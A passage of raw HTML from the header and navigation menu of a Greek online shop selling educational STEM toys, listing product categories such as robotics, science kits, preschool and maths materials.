						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/?attachment_id=14180" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/?attachment_id=16291" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0dc2044c09" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=16291" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/?attachment_id=14180" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/?attachment_id=16291" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
